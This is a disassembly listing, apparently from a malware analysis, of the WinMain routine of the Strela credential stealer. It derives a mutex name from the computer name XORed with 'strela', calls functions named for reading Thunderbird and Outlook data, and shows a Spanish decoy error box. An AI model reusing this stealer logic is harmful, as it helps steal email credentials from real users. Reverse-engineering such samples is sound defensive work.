 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
WinMain proc near
nSize= dword ptr -128h
Buffer= byte ptr -118h
arg_0= qword ptr  8
mov     [rsp+arg_0], rbx
push    rdi
sub     rsp, 140h
xor     edx, edx        ; Val
lea     rcx, [rsp+148h+Buffer] ; void *
mov     r8d, 104h       ; Size
call    memset
lea     rdx, [rsp+148h+nSize] ; nSize
mov     [rsp+148h+nSize], 104h
lea     rcx, [rsp+148h+Buffer] ; lpBuffer
call    cs:GetComputerNameA
lea     rdi, aStrela    ; "strela"
mov     rcx, rdi        ; lpString
call    cs:lstrlenA
mov     rcx, rdi        ; lpString
mov     ebx, eax
call    cs:lstrlenA
xor     r9d, r9d
mov     r10d, eax
sub     ebx, 1
jz      short loc_140001B6B
lea     rcx, [rsp+148h+Buffer]
nop     dword ptr [rax+00h]
db      66h, 66h
nop     word ptr [rax+rax+00000000h]
loc_140001B50:
xor     edx, edx
lea     rcx, [rcx+1]
mov     eax, r9d
inc     r9d
div     r10d
movzx   edx, byte ptr [rdx+rdi]
xor     [rcx-1], dl
cmp     r9d, ebx
jb      short loc_140001B50
loc_140001B6B:          ; lpName
lea     r8, [rsp+148h+Buffer]
xor     edx, edx        ; bInitialOwner
xor     ecx, ecx        ; lpMutexAttributes
call    cs:CreateMutexA
call    cs:GetLastError
cmp     eax, 0B7h
jz      short loc_140001BAA
call    read_Thunderbird
call    read_Outlook
xor     r9d, r9d        ; uType
lea     r8, Caption     ; "El archivo est"
lea     rdx, Caption    ; "El archivo est"
xor     ecx, ecx        ; hWnd
call    cs:MessageBoxA
loc_140001BAA:
mov     rbx, [rsp+148h+arg_0]
xor     eax, eax
add     rsp, 140h
pop     rdi
retn
WinMain endp